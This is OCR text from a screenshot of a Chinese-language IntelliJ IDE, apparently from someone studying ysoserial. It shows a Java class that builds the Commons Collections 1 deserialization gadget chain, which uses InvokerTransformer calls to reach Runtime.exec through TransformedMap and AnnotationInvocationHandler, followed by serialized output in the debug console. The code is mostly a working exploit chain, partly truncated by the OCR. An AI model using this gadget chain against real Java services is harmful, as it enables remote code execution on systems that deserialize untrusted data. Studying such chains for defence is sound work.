 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) ysoserial-master
main onsCollections1_p main CommonsCollections1_p
ollections1_p.java TransformerManager.class InstrumentationImpl.class ClassLoade
新建(N)
打开(O)...
打开最近(R)
远程开发...
关闭项目(J)
设置(T)... Ctrl+Alt+S
项目结构... Ctrl+Alt+Shift+S
文件属性
本地历史记录(H)
全部保存(S) Ctrl+S
从磁盘全部重新加载 Ctrl+Alt+Y
修复 IDE
清除缓存...
管理 IDE 设置
新项目设置
将文件另存为模板(L)...
导出
打印(P)...
省电模式
退出(X)
项目
Bookmarks
结构
JPA Structure
Maven
数据库
通知
8 1
rt java.util.HashMap;
rt java.util.Map;
ic class CommonsCollections1_p {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] { String.class
new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, O
new InvokerTransformer( methodName: "exec", new Class[] { String.class }, n
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("test", "xxxx");
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transforme
Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvoca
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);/
construct.setAccessible(true);
Object obj = construct.newInstance(Retention.class, outerMap);
33
34 ByteArrayOutputStream barr = new ByteArrayOutputStream();
35 ObjectOutputStream oos = new ObjectOutputStream(barr);
36 oos.writeObject(obj);
调试: CommonsCollections1_p
调试器 控制台
D:\jdk8u67\bin\java.exe ...
已连接到目标 VM, 地址: ''127.0.0.1:10171', 传输: '套接字''
与目标 VM 断开连接, 地址为: ''127.0.0.1:10171', 传输: '套接字''
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transf
getRuntimeur [Ljava.lang.Class;� ��Z� xp t getMethoduq ~ vr java.lang.String��8z;�B
loadFactorI thresholdxp?@ t testt xxxxxxvr java.lang.annotation.Retention xp
进程已结束,退出代码0
Version Control 调试 依赖 Profiler 构建 TODO 问题 Spring 终端 服务
配置项目结构 18:60 LF UTF-8 4 个空格